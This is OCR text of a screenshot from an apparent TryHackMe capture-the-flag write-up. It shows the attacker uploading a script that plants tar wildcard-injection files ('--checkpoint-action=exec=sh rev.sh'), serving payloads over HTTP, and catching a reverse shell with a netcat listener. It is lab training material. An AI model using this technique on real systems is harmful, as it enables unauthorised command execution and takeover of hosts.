 Applications Places System
Tue Oct 19, 16:54
/bin/bash
/bin/bash
/bin/bash
sed -n '10p;11p' - Parrot Terminal
/bin/bash 75x31
pear upload.py
www-data@Jeff:/tmp$ ./uplo
./uplo
bash: ./uplo: No such file or directory
www-data@Jeff:/tmp$ ls
ls
pear upload.py
www-data@Jeff:/tmp$ ./uplo
./uplo
bash: ./uplo: No such file or directory
www-data@Jeff:/tmp$ ./upload.py
./upload.py
bash: ./upload.py: Permission denied
www-data@Jeff:/tmp$ ls -la
ls -la
total 16
drwxrwxrwt 1 root root 4096 Oct 19 05:22 .
drwxr-xr-x 1 root root 4096 May 18 2020 ..
drwxr-xr-x 5 root root 4096 May 7 2020 pear
-rw-rw-rw- 1 www-data www-data 767 Oct 19 2021 upload.py
www-data@Jeff:/tmp$ chmod +x uplo
chmod +x upload.py
www-data@Jeff:/tmp$ ./uplo
./upload.py
230 Login successful.
None
-rwxr-xr-x 1 1001 1001 0 Oct 19 05:23 --checkpoint-action
=exec=sh rev.sh
-rwxr-xr-x 1 1001 1001 0 Oct 19 05:23 --checkpoint=1
-rwxr-xr-x 1 1001 1001 228 Oct 19 05:23 rev.sh
www-data@Jeff:/tmp$
/bin/bash 58x15
10.10.15.121 - - [19/Oct/2021 16:47:18] "GET /priv.py HTTP
/1.1" 200 -
10.10.15.121 - - [19/Oct/2021 16:48:55] "GET /upload.py HT
TP/1.1" 200 -
10.10.15.121 - - [19/Oct/2021 16:50:44] "GET /upload.py HT
TP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[piyush@piyush-inspiron137359]-[~/Desktop]
$serve
[sudo] password for piyush:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.15.121 - - [19/Oct/2021 16:52:54] "GET /upload.py HT
TP/1.1" 200 -
/bin/bash 58x15
$ls
burp jeff priv.py rev-shell.phtml
etcpasswd.png myscripts reconi sites
[piyush@piyush-inspiron137359]-[~/Desktop]
$mv priv.py upload.py
[piyush@piyush-inspiron137359]-[~/Desktop]
$ls
burp jeff reconi sites
etcpasswd.png myscripts rev-shell.phtml upload.py
[piyush@piyush-inspiron137359]-[~/Desktop]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.9.1.87] from (UNKNOWN) [10.10.15.121] 34818
/bin/sh: 0: can't access tty; job control turned off
$
Menu
TryHackMe Write-up – ...
/bin/bash
upload.py (~/Desktop) - ...